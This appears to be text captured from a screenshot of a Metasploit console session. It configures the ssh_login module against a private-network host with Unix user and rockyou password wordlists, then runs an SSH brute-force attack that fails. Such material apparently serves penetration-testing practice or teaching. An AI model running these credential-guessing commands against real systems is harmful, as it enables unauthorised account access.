 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 172.20.10.5
RHOSTS ⇒ 172.20.10.5
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /usr/share/wordlists/me
tasploit/unix_users.txt
USER_FILE ⇒ /usr/share/wordlists/metasploit/unix_users.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/wordlists/ro
ckyou.txt
PASS_FILE ⇒ /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 172.20.10.5:22 - Starting bruteforce
[-] 172.20.10.5:22 - Failed: ':123456'
[!] No active DB -- Credential data will not be saved!
[-] 172.20.10.5:22 - Failed: ':12345'
[-] 172.20.10.5:22 - Failed: ':123456789'
[-] 172.20.10.5:22 - Failed: ':password'
[-] Could not connect: The connection was refused by the remote host (172.20.
10.5:22).
[-] Could not connect: The connection was refused by the remote host (172.20.
10.5:22).
[-] Could not connect: The connection was refused by the remote host (172.20.
10.5:22).
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >